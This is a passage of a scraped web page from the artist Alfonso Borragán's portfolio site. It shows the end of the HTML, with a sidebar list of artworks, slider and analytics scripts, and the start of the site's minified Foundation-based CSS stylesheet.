									el oculopodo · 2015								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/watereye//#post-content">
									Watereye · 2012								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/avon-mudpark//#post-content">
									Avon Mudpark · 2011								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/11-16-no-mans-land/wiese-dam//#post-content">
									Wiese Dam · 2011								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-163">

	        		        		<span class="title_only">
	        		11·11 71º 11&#8242; 8&#8243; N	        		</span>
	        				        <!-- get any subposts of this artwork post-->

				


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-62">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics//#post-content">
	          		09·11  Black Ceramics	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/pieda-negra-film//#post-content">
									Pieda Negra (film) · 2009								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/from-elements//#post-content">
									From Elements · 2009								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/pieda-negra-series//#post-content">
									Piedra Negra Series · 2010								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/apnea-series//#post-content">
									Apnea Series · 2009								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/alacris-series-%c2%b7-2009//#post-content">
									Alacris Series · 2009								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/homo-series-%c2%b7-2009//#post-content">
									Homo Series · 2009								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/09-15-black-ceramics/clayhenge-series-%c2%b7-2009//#post-content">
									Clayhenge Series · 2009								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-153">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/09%c2%b710-solar-camera//#post-content">
	          		09·10 Solar Camera	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-152">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/08%c2%b716-ovogenesis//#post-content">
	          		08·16 Ovogenesis	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-150">

	        		        		<span class="title_only">
	        		08·11 é-mük	        		</span>
	        				        <!-- get any subposts of this artwork post-->

				<ul class="list__sidebar__artworks__children">					  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/08%c2%b711-e-muk/08%c2%b714-e%c2%b7muk//#post-content">
									Ice Observatory · 2011								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/08%c2%b711-e-muk/autumn-observatory-%c2%b7-2009-2//#post-content">
									Autumn Observatory · 2009								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/08%c2%b711-e-muk/autumn-observatory-%c2%b7-2009//#post-content">
									Sand Camera · 2008								</a>
								</li>

											  			<li >
								<a href="https://www.alfonsoborragan.com/artworks/08%c2%b711-e-muk/ash-trees-observatory-%c2%b7-2008//#post-content">
									Ash tree&#8217;s Observatory · 2008								</a>
								</li>

						</ul>


	        </li>



        
       		 			<!-- output the parent artwork title and link-->
	        <li class="list__sidebar__artworks__parent-item
	        	" id="post-146">

	        		          		<a href="https://www.alfonsoborragan.com/artworks/11%c2%b716-qigi-tanit//#post-content">
	          		02·06  Qigi tanit	          	</a>
	          			        <!-- get any subposts of this artwork post-->

				


	        </li>



        </ul>

<!-- Side bar widget area -->
      </aside><!-- /.sidebar -->
      </div><!-- /.content -->


  </div> <!-- close content wrapper -->

<footer role="contentinfo">
  <div class="row">
    <div class="small-12 columns">
          </div>
  </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alfonsoborragan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.alfonsoborragan.com/wp-content/themes/alfonsoborragan/assets/js/scripts.min.js?ver=0fc6af96786d8f267c8686338a34cd38" id="roots_scripts-js"></script>
<script type="text/javascript" src="https://www.alfonsoborragan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alfonsoborragan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alfonsoborragan.com/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2" id="new-royalslider-main-js-js"></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:8500,pauseOnHover:!1},width:'100%',height:'100%',slidesSpacing:0,imageScaleMode:'fill',imageScalePadding:0,controlNavigation:'none',arrowsNavAutoHide:!1,arrowsNavHideOnTouch:!0,transitionType:'fade',transitionSpeed:1000,loop:!0,randomizeSlides:!0,numImagesToPreload:1,keyboardNavEnabled:!0,fadeinLoadedSlide:!1,controlsInside:!1,addActiveClass:!0});
    $('.rs-toggleAutoPlay').click(function() {
         $(this).closest('.royalSlider').royalSlider('toggleAutoPlay');
    });
    $('.rs-startAutoPlay').click(function() {
        $(this).closest('.royalSlider').royalSlider('startAutoPlay');
    });
    $('.rs-stopAutoPlay').click(function() {
         $(this).closest('.royalSlider').royalSlider('stopAutoPlay');
    });


    var header_slider = $('#new-royalslider-1').royalSlider();

    var content_slider = $('#new-royalslider-2').royalSlider();

    var process_down_scroll = true;
    var process_up_scroll = false;



    //only run the autoplay function of the slider when it's visible on screen
    $(window).scroll(function(event){

        clearTimeout($.data(this, "scrollTimer"));
        $.data(this, "scrollTimer", setTimeout(function() {
          var scrollAmt = $(this).scrollTop();
          // stop the auto scroll of slider once scrolled down past 150px
          if ((scrollAmt > 150) && (process_down_scroll == true)) {
             header_slider.royalSlider('stopAutoPlay');
             // console.log("stop slider autoplay here");
             process_down_scroll = false;
             process_up_scroll = true;

          }
          else if ((scrollAmt < 150) && (process_up_scroll == true) ){
             header_slider.royalSlider('startAutoPlay');
             // console.log("start slider autoplay here");
             process_up_scroll = false;
             process_down_scroll = true;

          }
        }, 200));

    });




    $( ".royalSlider" ).each(function( index ) {
      if ($(this).attr('id') != "new-royalslider-1"){
        var _this = $(this);
        var slidr = _this.data('royalSlider');
        slidr.updateThumbsSize();



        slidr.ev.on('rsExitFullscreen', function() {
            setTimeout(function(){
              $('html, body').animate({
              scrollTop: _this.offset().top }, 0.01);
              console.log("ran the event after slider has exit fullscreen");
            }, 500);
        });

        _this.find(".rsGCaption").each(function(index){
          var closestrsNav = $(this).closest('.royalSlider').find('.rsNav');
          closestrsNav.addClass("found");
          closestrsNav.prepend($(this));
          $(this).css({"position": "absolute","top": "4px"})

        });

        
      }

    });

    $(window).load(function() {
     // update size of slider (if you already initialized it before)
     content_slider.royalSlider('updateSliderSize', true);
    });


    });
</script>
<script>
  (function(b,o,i,l,e,r){b.GoogleAnalyticsObject=l;b[l]||(b[l]=
  function(){(b[l].q=b[l].q||[]).push(arguments)});b[l].l=+new Date;
  e=o.createElement(i);r=o.getElementsByTagName(i)[0];
  e.src='//www.google-analytics.com/analytics.js';
  r.parentNode.insertBefore(e,r)}(window,document,'script','ga'));
  ga('create','UA-62059051-1');ga('send','pageview');
</script>



  <!-- Hotjar Tracking Code for www.alfonsoborragan.com --> <script> (function(f,b){ var c; f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)}; f._hjSettings={hjid:24945, hjsv:3}; c=b.createElement("script");c.async=1; c.src="//static.hotjar.com/c/hotjar-24945.js?sv=3"; b.getElementsByTagName("head")[0].appendChild(c); })(window,document); </script>








</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alfonsoborragan.com/wp-content/themes/alfonsoborragan/assets/css/app.min.css?ver=6.8.3
body_size: 18658
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}meta.foundation-version{font-family:"/5.5.0/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 59.375em)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:59.376em)/";width:59.376em}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:59.376em) and (max-width:63.938em)/";width:59.376em}meta.foundation-mq-large{font-family:"/only screen and (min-width:64em)/";width:64em}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:64em) and (max-width:90em)/";width:64em}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:90.063em)/";width:90.063em}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:90.063em) and (max-width:120em)/";width:90.063em}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:120.063em)/";width:120.063em}meta.foundation-data-attribute-namespace{font-family:false}body,html{height:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{font-size:100%}body{background:#fff;color:#222;padding:0;margin:0;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;line-height:150%;position:relative;cursor:auto}a:hover{cursor:pointer}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object{max-width:none!important}.left{float:left!important}.right{float:right!important}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.hide{display:none!important;visibility:hidden}.invisible{visibility:hidden}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle}textarea{min-height:50px}select{width:100%}.row{width:100%;margin:0 auto;max-width:90rem}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns,.row.collapse>article.artworks,.row.collapse>article.news,.row.collapse>article.post,.search-results .row.collapse>article{padding-left:0;padding-right:0}.row.collapse .row{margin-left:0;margin-right:0}.row .row{width:auto;margin:0 -1.875rem;max-width:none}.row .row:after,.row .row:before{content:" ";display:table}.row .row:after{clear:both}.row .row.collapse{width:auto;margin:0;max-width:none}.row .row.collapse:after,.row .row.collapse:before{content:" ";display:table}.row .row.collapse:after{clear:both}.column,.columns,.search-results article,article.artworks,article.news,article.post{padding-left:1.875rem;padding-right:1.875rem;width:100%;float:left}[class*=column]+[class*=column]:last-child{float:right}[class*=column]+[class*=column].end{float:left}@media only screen{.small-push-0{position:relative;left:0;right:auto}.small-pull-0{position:relative;right:0;left:auto}.small-push-1{position:relative;left:6.25%;right:auto}.small-pull-1{position:relative;right:6.25%;left:auto}.small-push-2{position:relative;left:12.5%;right:auto}.small-pull-2{position:relative;right:12.5%;left:auto}.small-push-3{position:relative;left:18.75%;right:auto}.small-pull-3{position:relative;right:18.75%;left:auto}.small-push-4{position:relative;left:25%;right:auto}.small-pull-4{position:relative;right:25%;left:auto}.small-push-5{position:relative;left:31.25%;right:auto}.small-pull-5{position:relative;right:31.25%;left:auto}.small-push-6{position:relative;left:37.5%;right:auto}.small-pull-6{position:relative;right:37.5%;left:auto}.small-push-7{position:relative;left:43.75%;right:auto}.small-pull-7{position:relative;right:43.75%;left:auto}.small-push-8{position:relative;left:50%;right:auto}.small-pull-8{position:relative;right:50%;left:auto}.small-push-9{position:relative;left:56.25%;right:auto}.small-pull-9{position:relative;right:56.25%;left:auto}.small-push-10{position:relative;left:62.5%;right:auto}.small-pull-10{position:relative;right:62.5%;left:auto}.small-push-11{position:relative;left:68.75%;right:auto}.small-pull-11{position:relative;right:68.75%;left:auto}.small-push-12{position:relative;left:75%;right:auto}.small-pull-12{position:relative;right:75%;left:auto}.small-push-13{position:relative;left:81.25%;right:auto}.small-pull-13{position:relative;right:81.25%;left:auto}.small-push-14{position:relative;left:87.5%;right:auto}.small-pull-14{position:relative;right:87.5%;left:auto}.small-push-15{position:relative;left:93.75%;right:auto}.small-pull-15{position:relative;right:93.75%;left:auto}.column,.columns,.search-results article,article.artworks,article.news,article.post{position:relative;padding-left:1.875rem;padding-right:1.875rem;float:left}.small-1{width:6.25%}.small-2{width:12.5%}.small-3{width:18.75%}.small-4{width:25%}.small-5{width:31.25%}.small-6{width:37.5%}.small-7{width:43.75%}.small-8{width:50%}.small-9{width:56.25%}.small-10{width:62.5%}.small-11{width:68.75%}.small-12{width:75%}.small-13{width:81.25%}.small-14{width:87.5%}.small-15{width:93.75%}.small-16{width:100%}.small-offset-0{margin-left:0!important}.small-offset-1{margin-left:6.25%!important}.small-offset-2{margin-left:12.5%!important}.small-offset-3{margin-left:18.75%!important}.small-offset-4{margin-left:25%!important}.small-offset-5{margin-left:31.25%!important}.small-offset-6{margin-left:37.5%!important}.small-offset-7{margin-left:43.75%!important}.small-offset-8{margin-left:50%!important}.small-offset-9{margin-left:56.25%!important}.small-offset-10{margin-left:62.5%!important}.small-offset-11{margin-left:68.75%!important}.small-offset-12{margin-left:75%!important}.small-offset-13{margin-left:81.25%!important}.small-offset-14{margin-left:87.5%!important}.small-offset-15{margin-left:93.75%!important}.small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,.columns.small-centered,.search-results article.small-centered,article.small-centered.artworks,article.small-centered.news,article.small-centered.post{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered,.search-results article.small-uncentered,article.small-uncentered.artworks,article.small-uncentered.news,article.small-uncentered.post{margin-left:0;margin-right:0;float:left}.column.small-centered:last-child,.columns.small-centered:last-child,.search-results article.small-centered:last-child,article.small-centered.artworks:last-child,article.small-centered.news:last-child,article.small-centered.post:last-child{float:none}.column.small-uncentered:last-child,.columns.small-uncentered:last-child,.search-results article.small-uncentered:last-child,article.small-uncentered.artworks:last-child,article.small-uncentered.news:last-child,article.small-uncentered.post:last-child{float:left}.column.small-uncentered.opposite,.columns.small-uncentered.opposite,.search-results article.small-uncentered.opposite,article.small-uncentered.opposite.artworks,article.small-uncentered.opposite.news,article.small-uncentered.opposite.post{float:right}.row.small-collapse>.column,.row.small-collapse>.columns,.row.small-collapse>article.artworks,.row.small-collapse>article.news,.row.small-collapse>article.post,.search-results .row.small-collapse>article{padding-left:0;padding-right:0}.row.small-collapse .row{margin-left:0;margin-right:0}.row.small-uncollapse>.column,.row.small-uncollapse>.columns,.row.small-uncollapse>article.artworks,.row.small-uncollapse>article.news,.row.small-uncollapse>article.post,.search-results .row.small-uncollapse>article{padding-left:1.875rem;padding-right:1.875rem;float:left}}@media only screen and (min-width:59.376em){.medium-push-0{position:relative;left:0;right:auto}.medium-pull-0{position:relative;right:0;left:auto}.medium-push-1{position:relative;left:6.25%;right:auto}.medium-pull-1{position:relative;right:6.25%;left:auto}.medium-push-2{position:relative;left:12.5%;right:auto}.medium-pull-2{position:relative;right:12.5%;left:auto}.medium-push-3{position:relative;left:18.75%;right:auto}.medium-pull-3{position:relative;right:18.75%;left:auto}.medium-push-4{position:relative;left:25%;right:auto}.medium-pull-4{position:relative;right:25%;left:auto}.medium-push-5{position:relative;left:31.25%;right:auto}.medium-pull-5{position:relative;right:31.25%;left:auto}.medium-push-6{position:relative;left:37.5%;right:auto}.medium-pull-6{position:relative;right:37.5%;left:auto}.medium-push-7{position:relative;left:43.75%;right:auto}.medium-pull-7{position:relative;right:43.75%;left:auto}.medium-push-8{position:relative;left:50%;right:auto}.medium-pull-8{position:relative;right:50%;left:auto}.medium-push-9{position:relative;left:56.25%;right:auto}.medium-pull-9{position:relative;right:56.25%;left:auto}.medium-push-10{position:relative;left:62.5%;right:auto}.medium-pull-10{position:relative;right:62.5%;left:auto}.medium-push-11{position:relative;left:68.75%;right:auto}.medium-pull-11{position:relative;right:68.75%;left:auto}.medium-push-12{position:relative;left:75%;right:auto}.medium-pull-12{position:relative;right:75%;left:auto}.medium-push-13{position:relative;left:81.25%;right:auto}.medium-pull-13{position:relative;right:81.25%;left:auto}.medium-push-14{position:relative;left:87.5%;right:auto}.medium-pull-14{position:relative;right:87.5%;left:auto}.medium-push-15{position:relative;left:93.75%;right:auto}.medium-pull-15{position:relative;right:93.75%;left:auto}.column,.columns,.search-results article,article.artworks,article.news,article.post{position:relative;padding-left:1.875rem;padding-right:1.875rem;float:left}.medium-1{width:6.25%}.medium-2{width:12.5%}.medium-3{width:18.75%}.medium-4{width:25%}.medium-5{width:31.25%}.medium-6{width:37.5%}.medium-7{width:43.75%}.medium-8{width:50%}.medium-9{width:56.25%}.medium-10{width:62.5%}.medium-11{width:68.75%}.medium-12,.search-results article,article.post{width:75%}.medium-13,article.artworks,article.news{width:81.25%}.medium-14{width:87.5%}.medium-15{width:93.75%}.medium-16{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:6.25%!important}.medium-offset-2,.search-results article,article.artworks,article.news,article.post{margin-left:12.5%!important}.medium-offset-3{margin-left:18.75%!important}.medium-offset-4{margin-left:25%!important}.medium-offset-5{margin-left:31.25%!important}.medium-offset-6{margin-left:37.5%!important}.medium-offset-7{margin-left:43.75%!important}.medium-offset-8{margin-left:50%!important}.medium-offset-9{margin-left:56.25%!important}.medium-offset-10{margin-left:62.5%!important}.medium-offset-11{margin-left:68.75%!important}.medium-offset-12{margin-left:75%!important}.medium-offset-13{margin-left:81.25%!important}.medium-offset-14{margin-left:87.5%!important}.medium-offset-15{margin-left:93.75%!important}.medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,.columns.medium-centered,.search-results article.medium-centered,article.medium-centered.artworks,article.medium-centered.news,article.medium-centered.post{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered,.search-results article.medium-uncentered,article.medium-uncentered.artworks,article.medium-uncentered.news,article.medium-uncentered.post{margin-left:0;margin-right:0;float:left}.column.medium-centered:last-child,.columns.medium-centered:last-child,.search-results article.medium-centered:last-child,article.medium-centered.artworks:last-child,article.medium-centered.news:last-child,article.medium-centered.post:last-child{float:none}.column.medium-uncentered:last-child,.columns.medium-uncentered:last-child,.search-results article.medium-uncentered:last-child,article.medium-uncentered.artworks:last-child,article.medium-uncentered.news:last-child,article.medium-uncentered.post:last-child{float:left}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite,.search-results article.medium-uncentered.opposite,article.medium-uncentered.opposite.artworks,article.medium-uncentered.opposite.news,article.medium-uncentered.opposite.post{float:right}.row.medium-collapse>.column,.row.medium-collapse>.columns,.row.medium-collapse>article.artworks,.row.medium-collapse>article.news,.row.medium-collapse>article.post,.search-results .row.medium-collapse>article{padding-left:0;padding-right:0}.row.medium-collapse .row{margin-left:0;margin-right:0}.row.medium-uncollapse>.column,.row.medium-uncollapse>.columns,.row.medium-uncollapse>article.artworks,.row.medium-uncollapse>article.news,.row.medium-uncollapse>article.post,.search-results .row.medium-uncollapse>article{padding-left:1.875rem;padding-right:1.875rem;float:left}.push-0{position:relative;left:0;right:auto}.pull-0{position:relative;right:0;left:auto}.push-1{position:relative;left:6.25%;right:auto}.pull-1{position:relative;right:6.25%;left:auto}.push-2{position:relative;left:12.5%;right:auto}.pull-2{position:relative;right:12.5%;left:auto}.push-3{position:relative;left:18.75%;right:auto}.pull-3{position:relative;right:18.75%;left:auto}.push-4{position:relative;left:25%;right:auto}.pull-4{position:relative;right:25%;left:auto}.push-5{position:relative;left:31.25%;right:auto}.pull-5{position:relative;right:31.25%;left:auto}.push-6{position:relative;left:37.5%;right:auto}.pull-6{position:relative;right:37.5%;left:auto}.push-7{position:relative;left:43.75%;right:auto}.pull-7{position:relative;right:43.75%;left:auto}.push-8{position:relative;left:50%;right:auto}.pull-8{position:relative;right:50%;left:auto}.push-9{position:relative;left:56.25%;right:auto}.pull-9{position:relative;right:56.25%;left:auto}.push-10{position:relative;left:62.5%;right:auto}.pull-10{position:relative;right:62.5%;left:auto}.push-11{position:relative;left:68.75%;right:auto}.pull-11{position:relative;right:68.75%;left:auto}.push-12{position:relative;left:75%;right:auto}.pull-12{position:relative;right:75%;left:auto}.push-13{position:relative;left:81.25%;right:auto}.pull-13{position:relative;right:81.25%;left:auto}.push-14{position:relative;left:87.5%;right:auto}.pull-14{position:relative;right:87.5%;left:auto}.push-15{position:relative;left:93.75%;right:auto}.pull-15{position:relative;right:93.75%;left:auto}}@media only screen and (min-width:64em){.large-push-0{position:relative;left:0;right:auto}.large-pull-0{position:relative;right:0;left:auto}.large-push-1{position:relative;left:6.25%;right:auto}.large-pull-1{position:relative;right:6.25%;left:auto}.large-push-2{position:relative;left:12.5%;right:auto}.large-pull-2{position:relative;right:12.5%;left:auto}.large-push-3{position:relative;left:18.75%;right:auto}.large-pull-3{position:relative;right:18.75%;left:auto}.large-push-4{position:relative;left:25%;right:auto}.large-pull-4{position:relative;right:25%;left:auto}.large-push-5{position:relative;left:31.25%;right:auto}.large-pull-5{position:relative;right:31.25%;left:auto}.large-push-6{position:relative;left:37.5%;right:auto}.large-pull-6{position:relative;right:37.5%;left:auto}.large-push-7{position:relative;left:43.75%;right:auto}.large-pull-7{position:relative;right:43.75%;left:auto}.large-push-8{position:relative;left:50%;right:auto}.large-pull-8{position:relative;right:50%;left:auto}.large-push-9{position:relative;left:56.25%;right:auto}.large-pull-9{position:relative;right:56.25%;left:auto}.large-push-10{position:relative;left:62.5%;right:auto}.large-pull-10{position:relative;right:62.5%;left:auto}.large-push-11{position:relative;left:68.75%;right:auto}.large-pull-11{position:relative;right:68.75%;left:auto}.large-push-12{position:relative;left:75%;right:auto}.large-pull-12{position:relative;right:75%;left:auto}.large-push-13{position:relative;left:81.25%;right:auto}.large-pull-13{position:relative;right:81.25%;left:auto}.large-push-14{position:relative;left:87.5%;right:auto}.large-pull-14{position:relative;right:87.5%;left:auto}.large-push-15{position:relative;left:93.75%;right:auto}.large-pull-15{position:relative;right:93.75%;left:auto}.column,.columns,.search-results article,article.artworks,article.news,article.post{position:relative;padding-left:1.875rem;padding-right:1.875rem;float:left}.large-1{width:6.25%}.large-2{width:12.5%}.large-3{width:18.75%}.large-4{width:25%}.large-5{width:31.25%}.large-6{width:37.5%}.large-7{width:43.75%}.large-8{width:50%}.large-9{width:56.25%}.large-10{width:62.5%}.large-11{width:68.75%}.large-12{width:75%}.large-13{width:81.25%}.large-14{width:87.5%}.large-15{width:93.75%}.large-16{width:100%}.large-offset-0{margin-left:0!important}.large-offset-1{margin-left:6.25%!important}.large-offset-2{margin-left:12.5%!important}.large-offset-3{margin-left:18.75%!important}.large-offset-4{margin-left:25%!important}.large-offset-5{margin-left:31.25%!important}.large-offset-6{margin-left:37.5%!important}.large-offset-7{margin-left:43.75%!important}.large-offset-8{margin-left:50%!important}.large-offset-9{margin-left:56.25%!important}.large-offset-10{margin-left:62.5%!important}.large-offset-11{margin-left:68.75%!important}.large-offset-12{margin-left:75%!important}.large-offset-13{margin-left:81.25%!important}.large-offset-14{margin-left:87.5%!important}.large-offset-15{margin-left:93.75%!important}.large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.large-centered,.columns.large-centered,.search-results article.large-centered,article.large-centered.artworks,article.large-centered.news,article.large-centered.post{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered,.search-results article.large-uncentered,article.large-uncentered.artworks,article.large-uncentered.news,article.large-uncentered.post{margin-left:0;margin-right:0;float:left}.column.large-centered:last-child,.columns.large-centered:last-child,.search-results article.large-centered:last-child,article.large-centered.artworks:last-child,article.large-centered.news:last-child,article.large-centered.post:last-child{float:none}.column.large-uncentered:last-child,.columns.large-uncentered:last-child,.search-results article.large-uncentered:last-child,article.large-uncentered.artworks:last-child,article.large-uncentered.news:last-child,article.large-uncentered.post:last-child{float:left}.column.large-uncentered.opposite,.columns.large-uncentered.opposite,.search-results article.large-uncentered.opposite,article.large-uncentered.opposite.artworks,article.large-uncentered.opposite.news,article.large-uncentered.opposite.post{float:right}.row.large-collapse>.column,.row.large-collapse>.columns,.row.large-collapse>article.artworks,.row.large-collapse>article.news,.row.large-collapse>article.post,.search-results .row.large-collapse>article{padding-left:0;padding-right:0}.row.large-collapse .row{margin-left:0;margin-right:0}.row.large-uncollapse>.column,.row.large-uncollapse>.columns,.row.large-uncollapse>article.artworks,.row.large-uncollapse>article.news,.row.large-uncollapse>article.post,.search-results .row.large-uncollapse>article{padding-left:1.875rem;padding-right:1.875rem;float:left}.push-0{position:relative;left:0;right:auto}.pull-0{position:relative;right:0;left:auto}.push-1{position:relative;left:6.25%;right:auto}.pull-1{position:relative;right:6.25%;left:auto}.push-2{position:relative;left:12.5%;right:auto}.pull-2{position:relative;right:12.5%;left:auto}.push-3{position:relative;left:18.75%;right:auto}.pull-3{position:relative;right:18.75%;left:auto}.push-4{position:relative;left:25%;right:auto}.pull-4{position:relative;right:25%;left:auto}.push-5{position:relative;left:31.25%;right:auto}.pull-5{position:relative;right:31.25%;left:auto}.push-6{position:relative;left:37.5%;right:auto}.pull-6{position:relative;right:37.5%;left:auto}.push-7{position:relative;left:43.75%;right:auto}.pull-7{position:relative;right:43.75%;left:auto}.push-8{position:relative;left:50%;right:auto}.pull-8{position:relative;right:50%;left:auto}.push-9{position:relative;left:56.25%;right:auto}.pull-9{position:relative;right:56.25%;left:auto}.push-10{position:relative;left:62.5%;right:auto}.pull-10{position:relative;right:62.5%;left:auto}.push-11{position:relative;left:68.75%;right:auto}.pull-11{position:relative;right:68.75%;left:auto}.push-12{position:relative;left:75%;right:auto}.pull-12{position:relative;right:75%;left:auto}.push-13{position:relative;left:81.25%;right:auto}.pull-13{position:relative;right:81.25%;left:auto}.push-14{position:relative;left:87.5%;right:auto}.pull-14{position:relative;right:87.5%;left:auto}.push-15{position:relative;left:93.75%;right:auto}.pull-15{position:relative;right:93.75%;left:auto}}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:400;margin-bottom:1.25rem;position:relative;padding:.875rem 1.5rem .875rem .875rem;font-size:.8125rem;transition:opacity 300ms ease-out;background-color:#E6F3E7;border-color:#b9debc;color:#4f4f4f}.alert-box .close{font-size:1.375rem;padding:9px 6px 4px;line-height:0;position:absolute;top:50%;margin-top:-.6875rem;right:.25rem;color:#333;opacity:.3;background:inherit}.alert-box .close:focus,.alert-box .close:hover{opacity:.5}.alert-box.radius{border-radius:3px}.alert-box.round{border-radius:1000px}.alert-box.success{background-color:#43AC6A;border-color:#3a945b;color:#FFF}.alert-box.alert{background-color:#f04124;border-color:#de2d0f;color:#FFF}.alert-box.secondary{background-color:#e7e7e7;border-color:#c7c7c7;color:#4f4f4f}.alert-box.warning{background-color:#f08a24;border-color:#de770f;color:#FFF}.alert-box.info{background-color:#a0d3e8;border-color:#74bfdd;color:#4f4f4f}.alert-box.alert-close{opacity:0}.button,button{border-style:solid;border-width:0;cursor:pointer;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;border-radius:0;display:inline-block;padding:1rem 2rem 1.0625rem;font-size:1rem;background-color:#E6F3E7;border-color:#a6d4aa;color:#333;transition:background-color 300ms 